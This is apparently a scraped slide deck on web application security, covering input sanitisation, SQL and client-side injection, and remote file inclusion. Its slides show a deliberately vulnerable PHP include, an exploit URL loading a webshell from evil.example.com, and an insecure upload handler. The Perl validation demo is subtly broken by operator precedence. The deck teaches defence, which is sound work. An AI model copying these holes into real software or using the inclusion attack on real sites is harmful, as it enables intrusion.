



The document provides a comprehensive overview of web application security, focusing on vulnerabilities such as code injections and information leaks. It discusses the importance of writing secure code from the start, highlights historical security incidents, and provides strategies for preventing security breaches. Additionally, the presentation details various types of attacks including SQL injections, remote file inclusion, and client-side injections, offering practical advice for securing web applications.






















![How To Avoid
n Sanitize your input. Always
n Demo:
if ( ! $name =~ /^[a-z]+$/ ) {
die "Invalid Input";
}
if ( ! $age =~ /^[0-9]+$/ ) {
die "Invalid Input";
}
Monday, April 29, 13](https://image.slidesharecdn.com/webshort-130429035913-phpapp02/85/Web-Application-Security-36-320.jpg)






![The Risk

<?php
if (isset( $_GET['COLOR'] ) ){
include( $_GET['COLOR'] . '.php' );
}
?>
With
/vulnerable.php?COLOR=http://
evil.example.com/webshell.txt
Monday, April 29, 13](https://image.slidesharecdn.com/webshort-130429035913-phpapp02/85/Web-Application-Security-40-320.jpg)



![Remote File Demo
if ($_POST['url']) {
$uploaddir = $_POST['url'];
}
$first_filename = $_FILES['uploadfile']['name'];
$filename = md5($first_filename);
$ext = substr($first_filename, 1 + strrpos($first_filename, '.'));
$file = $uploaddir . basename($filename . '.' . $ext);
if (move_uploaded_file($_FILES['uploadfile']['tmp_name'], $file)) {
echo basename($filename . '.' . $ext);
} else {
echo 'error';
}
Monday, April 29, 13](https://image.slidesharecdn.com/webshort-130429035913-phpapp02/85/Web-Application-Security-44-320.jpg)